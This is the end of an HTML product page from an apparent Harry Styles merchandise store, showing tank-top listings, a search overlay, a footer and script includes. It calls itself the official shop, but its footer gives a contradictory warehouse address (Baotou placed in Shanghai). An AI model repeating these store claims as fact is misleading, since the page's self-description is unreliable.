  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="93">
    <a href="https://harrystyles-merch.store/product/harry-styles-tank-tops-harry-styles-tank-top-rb2103-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/103/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-18-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Tank Tops - Harry Styles Tank Top RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-tank-tops-harry-styles-tank-top-rb2103-2" class="capitalize hover:underline leading-3">Harry Styles Tank Tops - Harry Styles Tank Top RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;Wl7vL6gJAKDUTNCBv4ZQ&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/harry-styles-tank-tops-rainbow-treat-people-with-kindness-fine-line-tpwk-tank-top-rb2103&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;84f8c6f381fa312e6727cb33919e87e3c8e640c1f46d1f997f8a61ff117d9b11&quot;}" wire:effects="[]" wire:id="Wl7vL6gJAKDUTNCBv4ZQ" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;<span style="font-size: 11pt; font-family: Arial;" data-sheets-root="1">1</span>222 W 38th St, New York, NY 10018, US<br /><strong>Our Warehouse</strong>: No. 879 Zhongjiang Road, Baotou, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: harrystyles-merch.store@merchmailservice.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Harry Styles Store - Official Harry Styles Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://harrystyles-merch.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://harrystyles-merch.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://harrystyles-merch.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-26T09:15:46.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-26T09:15:46.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://harrystyles-merch.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://harrystyles-merch.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://harrystyles-merch.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://harrystyles-merch.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
